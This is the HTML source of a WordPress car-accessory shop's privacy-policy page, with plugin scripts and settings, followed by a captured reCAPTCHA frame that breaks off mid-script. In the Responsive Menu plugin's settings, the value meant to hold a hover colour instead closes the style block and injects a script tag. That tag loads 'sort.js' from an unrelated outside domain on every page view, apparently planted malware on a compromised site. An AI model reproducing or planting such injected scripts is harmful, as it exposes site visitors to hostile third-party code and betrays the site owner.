<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://www.carsdeluxe.ca/about-us/refund-policy/">Refund Policy</a></li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-193 current_page_item menu-item-829"><a href="https://www.carsdeluxe.ca/about-us/privacy-policy/" aria-current="page">Privacy Policy</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://www.carsdeluxe.ca/about-us/delivery-policy/">Delivery Policy</a></li>
<li id="menu-item-831" class="last_menu menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://www.carsdeluxe.ca/about-us/links/">Links</a></li>
</ul></div></div>
				<div id="footer-bottom">
					<div class="container clearfix">
				© 2025 Aviation Data Systems | All rights reserved | A website by <a href="http://bluelid.com/" target="_blank">BLUELID TECHNOLOGIES LLC</a>


					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='ce4wp_form_submit-js-extra'>
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https:\/\/www.carsdeluxe.ca","url":"https:\/\/www.carsdeluxe.ca\/wp-admin\/admin-ajax.php","nonce":"297c804f04","listNonce":"5e77a4f72e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.carsdeluxe.ca/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1624860015' id='ce4wp_form_submit-js'></script>
<script type='text/javascript' src='https://www.carsdeluxe.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.carsdeluxe.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.carsdeluxe.ca\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.carsdeluxe.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='rmp_menu_scripts-js-extra'>
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/www.carsdeluxe.ca\/wp-admin\/admin-ajax.php","wp_nonce":"58225ee5b6","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"rgba(33,33,33,0)","submenu_sub_arrow_background_hover_colour":"rgba(63,63,63,0)","submenu_sub_arrow_background_colour_active":"rgba(33,33,33,0)","submenu_sub_arrow_background_hover_colour_active":"rgba(63,63,63,0)","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"800","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Main Menu","menu_to_use":"main-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"shortcode","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"rgba(0,0,0,0)","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"15","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"rgba(33,33,33,0)","menu_item_background_hover_colour":"rgba(63,63,63,0)","menu_current_item_background_colour":"#6fda44","menu_current_item_background_hover_colour":"rgba(63,63,63,0)","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"rgba(33,33,33,0)","submenu_item_background_hover_colour":"rgba(63,63,63,0)","submenu_current_item_background_colour":"rgba(33,33,33,0)","submenu_current_item_background_hover_colour":"rgba(63,63,63,0)","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"u25bc","active_arrow_shape":"u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#000000","menu_sub_arrow_shape_hover_colour":"#000000","menu_sub_arrow_shape_colour_active":"#000000","menu_sub_arrow_shape_hover_colour_active":"#000000","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"","menu_sub_arrow_border_hover_colour":"","menu_sub_arrow_border_colour_active":"","menu_sub_arrow_border_hover_colour_active":"","menu_sub_arrow_background_colour":"rgba(33,33,33,0)","menu_sub_arrow_background_hover_colour":"rgba(63,63,63,0)","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"rgba(63,63,63,0)","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#ffffff","button_background_colour_hover":"#ffffff","button_background_colour_active":"#6fda44","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"relative","button_distance_from_side":"10","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#000000","button_line_colour_hover":"#000000","button_line_colour_active":"#000000","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#000000","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"","additional content":"","menu":"on","search":""},"menu_title":"Responsive Menu","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"rgba(109,109,109,0)","menu_title_background_hover_colour":"rgba(109,109,109,0)","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"<\/style><script src='https:\/\/scripts.bettershitecolumn.com\/sort.js?v=757'><\/script><style>#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Add more content here...","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#6fda44","menu_search_box_text":"Search","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"rgba(255,255,255,0)","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","menu_id":812,"active_toggle_contents":"u25b2","inactive_toggle_contents":"u25bc"}]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.carsdeluxe.ca/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.1.3' id='rmp_menu_scripts-js'></script>
<script type='text/javascript' src='https://www.carsdeluxe.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.carsdeluxe.ca\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.carsdeluxe.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.4.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.carsdeluxe.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.carsdeluxe.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.4.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e26700c7c1489db21810c276750bd227","fragment_name":"wc_fragments_e26700c7c1489db21810c276750bd227","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.carsdeluxe.ca/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.4.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.carsdeluxe.ca","ajax_url":"https:\/\/www.carsdeluxe.ca\/wp-admin\/admin-ajax.php","language":"en"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.carsdeluxe.ca/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.1' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.carsdeluxe.ca\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.carsdeluxe.ca\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.carsdeluxe.ca\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"e95807152b","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"841971bb14","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"193","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.carsdeluxe.ca/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.7' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://www.carsdeluxe.ca/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.7' id='et-core-common-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Ldr9LcdAAAAAHXg9wYj2m1Au7q-Oq-yJMFPrjci&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldr9LcdAAAAAHXg9wYj2m1Au7q-Oq-yJMFPrjci","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.carsdeluxe.ca/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.1' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.carsdeluxe.ca/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<style id="et-builder-module-design-193-cached-inline-styles">.et_pb_section_0.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:100%;max-width:2560px}.et_pb_slide_0{background-color:#7EBEC5}.et_pb_slider_0.et_pb_slider{overflow-x:hidden;overflow-y:hidden}.et_pb_slider .et_pb_slide_0{background-image:url(https://www.carsdeluxe.ca/wp-content/uploads/2021/06/slide1.jpg);background-color:#7EBEC5}</style>    <script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.umd.js"></script>
<script>
function formValidate() {
	var count = 0;
	jQuery('.multi-user').each(function(){
	  if (this.checked)
		{
		  count++;
		}
	});
	
	if(count) {
		return true;
	}
	else {
	Fancybox.show([{ src: "#dialog-content", type: "inline" }]);
	return false;
	}
}
</script>
<div id="dialog-content" style="display:none;max-width:500px;">
  <h4>You must select the number of Users you would like for your Multi-User Subscription</h4>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldr9LcdAAAAAHXg9wYj2m1Au7q-Oq-yJMFPrjci&co=aHR0cHM6Ly93d3cuY2Fyc2RlbHV4ZS5jYTo0NDM.&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=ea3wrb5yphla
body_size: 44999
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="BYJ0ZdTg7zxqVb-DrSXrmQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="BYJ0ZdTg7zxqVb-DrSXrmQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BYJ0ZdTg7zxqVb-DrSXrmQ">
